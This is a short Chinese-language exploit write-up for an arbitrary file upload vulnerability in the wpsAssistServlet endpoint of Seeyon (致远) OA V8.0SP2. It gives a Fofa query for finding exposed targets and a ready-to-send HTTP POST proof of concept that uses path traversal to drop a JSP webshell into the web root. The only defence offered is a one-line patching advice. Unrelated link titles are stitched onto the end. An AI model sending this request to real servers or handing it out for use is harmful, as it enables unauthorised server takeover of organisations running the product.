声明

本文仅用于技术交流,请勿用于非法用途

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

一、产品简介

致远OA互联新一代智慧型协同运营平台以中台的架构和技术、协同、业务、连接、数据的专 业能力,夯实协同运营中台的落地效果;以移动化、AI智能推进前台的应用创新,实现企业轻量化、智能化业务场景,促进企业全过程管理能效,赋予企业协同工作和运营管理的新体验。

二、漏洞概述

致远OA wpsAssistServlet接口存在任意文件上传漏洞,未经允许的攻击者可通过上传webshell入侵服务器.

漏洞影响

致远互联-OA V8.0SP2

Fofa: app=“致远互联-OA”

三、漏洞复现

1、查看漏洞环境

2、替换poc

poc

POST /seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/rty745s.jsp&fileId=2 HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36

Content-Type: multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b

Connection: close

Content-Length: 192--59229605f98b8cf290a7b8908b34616b

Content-Disposition: form-data; name="upload"; filename="test.xls"

Content-Type: application/vnd.ms-excelhttldjfd



--59229605f98b8cf290a7b8908b34616b--3、访问此文件

四、修复建议

打补丁,升级系统

)

Convolutional Pose Machines)

VGGNet学习详细记录)